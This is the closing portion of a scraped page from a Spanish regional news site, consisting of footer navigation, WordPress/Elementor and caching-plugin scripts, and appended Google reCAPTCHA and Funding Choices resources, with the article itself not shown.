						<svg aria-hidden="true" class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
				</span>
					</div>
						</div>
				<div class="elementor-element elementor-element-1eed950 elementor-nav-menu--dropdown-none elementor-hidden-mobile elementor-widget elementor-widget-nav-menu" data-id="1eed950" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
								<nav aria-label="Menú" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-1eed950" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10368"><a href="https://diariomasnoticias.com/aviso-legal/" class="elementor-item menu-link">Aviso Legal</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10367"><a href="https://diariomasnoticias.com/politica-de-cookies/" class="elementor-item menu-link">Política de cookies</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-10366"><a rel="privacy-policy" href="https://diariomasnoticias.com/politica-de-privacidad/" class="elementor-item menu-link">Política de privacidad</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10365"><a href="https://diariomasnoticias.com/nosotros/" class="elementor-item menu-link">Nosotros</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10364"><a href="https://diariomasnoticias.com/contacto/" class="elementor-item menu-link">Contacto</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-1eed950" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10368"><a href="https://diariomasnoticias.com/aviso-legal/" class="elementor-item menu-link" tabindex="-1">Aviso Legal</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10367"><a href="https://diariomasnoticias.com/politica-de-cookies/" class="elementor-item menu-link" tabindex="-1">Política de cookies</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-10366"><a rel="privacy-policy" href="https://diariomasnoticias.com/politica-de-privacidad/" class="elementor-item menu-link" tabindex="-1">Política de privacidad</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10365"><a href="https://diariomasnoticias.com/nosotros/" class="elementor-item menu-link" tabindex="-1">Nosotros</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10364"><a href="https://diariomasnoticias.com/contacto/" class="elementor-item menu-link" tabindex="-1">Contacto</a></li>
</ul>			</nav>
						</div>
				<div class="elementor-element elementor-element-758a7c2 elementor-nav-menu__align-center elementor-nav-menu--dropdown-none elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-nav-menu" data-id="758a7c2" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
								<nav aria-label="Menú" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-758a7c2" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10368"><a href="https://diariomasnoticias.com/aviso-legal/" class="elementor-item menu-link">Aviso Legal</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10367"><a href="https://diariomasnoticias.com/politica-de-cookies/" class="elementor-item menu-link">Política de cookies</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-10366"><a rel="privacy-policy" href="https://diariomasnoticias.com/politica-de-privacidad/" class="elementor-item menu-link">Política de privacidad</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10365"><a href="https://diariomasnoticias.com/nosotros/" class="elementor-item menu-link">Nosotros</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10364"><a href="https://diariomasnoticias.com/contacto/" class="elementor-item menu-link">Contacto</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-758a7c2" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10368"><a href="https://diariomasnoticias.com/aviso-legal/" class="elementor-item menu-link" tabindex="-1">Aviso Legal</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10367"><a href="https://diariomasnoticias.com/politica-de-cookies/" class="elementor-item menu-link" tabindex="-1">Política de cookies</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-10366"><a rel="privacy-policy" href="https://diariomasnoticias.com/politica-de-privacidad/" class="elementor-item menu-link" tabindex="-1">Política de privacidad</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10365"><a href="https://diariomasnoticias.com/nosotros/" class="elementor-item menu-link" tabindex="-1">Nosotros</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10364"><a href="https://diariomasnoticias.com/contacto/" class="elementor-item menu-link" tabindex="-1">Contacto</a></li>
</ul>			</nav>
						</div>
				</div>
				</footer>
			</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra-child/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- YouTube Feeds JS -->
<script type="text/javascript">

</script>
        <script type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
        jQuery(document).ready(function($){
            $("#submit").click(function(e) {
                if (!$('.privacyBox').prop('checked')) {
                    e.preventDefault();
                    alert('Debes aceptar nuestra política de privacidad marcando la casilla.');
                    return false;
                }
            });
        });
        });</script>
        			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":"1","responsive_cart_click":"flyout","is_dark_palette":""};
//# sourceURL=astra-theme-js-js-extra
</script>
<script src="https://diariomasnoticias.com/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.11.14" id="astra-theme-js-js" data-rocket-defer defer></script>
<script id="wp-postviews-cache-js-extra">
var viewsCacheL10n = {"admin_ajax_url":"https://diariomasnoticias.com/wp-admin/admin-ajax.php","nonce":"ee7a1f6e68","post_id":"4988"};
//# sourceURL=wp-postviews-cache-js-extra
</script>
<script data-minify="1" src="https://diariomasnoticias.com/wp-content/cache/min/1/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1768296343" id="wp-postviews-cache-js" data-rocket-defer defer></script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://diariomasnoticias.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
</script>
<script src="https://diariomasnoticias.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.0" id="elementor-webpack-runtime-js" data-rocket-defer defer></script>
<script src="https://diariomasnoticias.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.0" id="elementor-frontend-modules-js" data-rocket-defer defer></script>
<script src="https://diariomasnoticias.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" data-rocket-defer defer></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"theme_builder_v2":true,"landing-pages":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/diariomasnoticias.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/diariomasnoticias.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/diariomasnoticias.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"77a01ca95f"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":4988,"title":"Diario%20M%C3%A1s%20Noticias%20-%20ANA%20G%C3%93MEZ%20FELICITA%20AL%20MUNICIPIO%20DE%20SONSECA%20POR%20RECUPERAR%20LA%20CULTURA%20SEGURA%20CON%20EL%20MUSICAL%20%E2%80%9CC%C3%81NTAME%20C%C3%93MO%20TE%20HA%20IDO%E2%80%9D","excerpt":"","featuredImage":"https:\/\/diariomasnoticias.com\/wp-content\/uploads\/2022\/01\/Presentacion-musical-Cantame-como-te-ha-ido-14062021-1024x684.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://diariomasnoticias.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.0" id="elementor-frontend-js" data-rocket-defer defer></script>
<script src="https://diariomasnoticias.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js" data-rocket-defer defer></script>
<script src="https://diariomasnoticias.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.33.1" id="e-sticky-js" data-rocket-defer defer></script>
<script src="https://diariomasnoticias.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js" data-rocket-defer defer></script>
<script src="https://diariomasnoticias.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" data-rocket-defer defer></script>
<script src="https://diariomasnoticias.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.1" id="elementor-pro-webpack-runtime-js" data-rocket-defer defer></script>
<script src="https://diariomasnoticias.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://diariomasnoticias.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/diariomasnoticias.com\/wp-admin\/admin-ajax.php","nonce":"c1b06a36b8","urls":{"assets":"https:\/\/diariomasnoticias.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/diariomasnoticias.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/diariomasnoticias.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://diariomasnoticias.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.1" id="elementor-pro-frontend-js" data-rocket-defer defer></script>
<script src="https://diariomasnoticias.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.1" id="pro-elements-handlers-js" data-rocket-defer defer></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script>window.lazyLoadOptions={elements_selector:"iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://diariomasnoticias.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>	<script>var rocket_beacon_data = {"ajax_url":"https:\/\/diariomasnoticias.com\/wp-admin\/admin-ajax.php","nonce":"78299fcdea","url":"https:\/\/diariomasnoticias.com\/ana-gomez-felicita-al-municipio-de-sonseca-por-recuperar-la-cultura-segura-con-el-musical-cantame-como-te-ha-ido","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preload_fonts":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preload_fonts_exclusions":["api.fontshare.com","cdn.fontshare.com"],"processed_extensions":["woff2","woff","ttf"],"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://diariomasnoticias.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ogrvli4aQbexIMgOd_cDFQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768417898843');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://diariomasnoticias.com/wp-content/cache/min/1/wp-content/themes/astra-child/style.css?ver=1768296519
body_size: 42
content:
html,body{max-width:100%!important;overflow-x:hidden!important}#comments .submit{background-color:#000!important}.comments-area{font-family:'Majrit-Text-Roman'!important}.fieldset{border:1px solid #fff!important}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxVP-2hq6DNP0FNOSVt1Z-Vf2RXsovOCq_3NaGargnheT7tlTK42hpKp9w4EM0YYlh-V3X9FP8kahBE8ggnajnGMsAcpR-GMrf5qxzJuPesp6SjUg-LZcVbOI5O--77Z7NVg9PymdEPp3oyVf5O81dBuToUGOv51rhV94zgxyiHbWTNFk7m-8qj4p3QW/_/ads728e./adman-_ad_renderer_/2018-ads-_730x90_
body_size: -1290
content:
window['90a74a9d-3f09-4173-8d12-ce45fdb0aac2'] = true;

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxUPq_bjhHAwBdVgACiG8oyKrlAlDLvSzerR14HHDF6tgYn20tq3iMEjLGOBtJtFzdGHyOxl2t5sksV6LIdFx604F1FArrIPECUoN_xMnXg4sMJtQFPPNl-qNpgpQRgusEQoCaxCYw==?fccs=W251bGwsbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLFsxNzY4NDE3ODk4LDUwMzAwMDAwMF0sbnVsbCxudWxsLG51bGwsW251bGwsWzcsNl0sbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLG51bGwsM10sImh0dHBzOi8vZGlhcmlvbWFzbm90aWNpYXMuY29tL2FuYS1nb21lei1mZWxpY2l0YS1hbC1tdW5pY2lwaW8tZGUtc29uc2VjYS1wb3ItcmVjdXBlcmFyLWxhLWN1bHR1cmEtc2VndXJhLWNvbi1lbC1tdXNpY2FsLWNhbnRhbWUtY29tby10ZS1oYS1pZG8vIixudWxsLFtbOCwiTTlsa3pVYVpEc2ciXSxbOSwiZW4tVVMiXSxbMTYsIlsxLDEsMV0iXSxbMTksIjIiXSxbMTcsIlswXSJdLFsyNCwiIl0sWzI1LCJbWzk1MzQwMjUzLDk1MzQwMjU1XV0iXSxbMjksImZhbHNlIl1dXQ
body_size: 125
content:
if (typeof __googlefc.fcKernelManager.run === 'function') {"use strict";this.default_ContributorServingResponseClientJs=this.default_ContributorServingResponseClientJs||{};(function(_){var window=this;
try{
var np=function(a){this.A=_.t(a)};_.u(np,_.J);var op=function(a){this.A=_.t(a)};_.u(op,_.J);op.prototype.getWhitelistStatus=function(){return _.F(this,2)};var pp=function(a){this.A=_.t(a)};_.u(pp,_.J);var qp=_.Zc(pp),rp=function(a,b,c){this.B=a;this.j=_.A(b,np,1);this.l=_.A(b,_.Nk,3);this.F=_.A(b,op,4);a=this.B.location.hostname;this.D=_.Dg(this.j,2)&&_.O(this.j,2)!==""?_.O(this.j,2):a;a=new _.Og(_.Ok(this.l));this.C=new _.bh(_.q.document,this.D,a);this.console=null;this.o=new _.jp(this.B,c,a)};
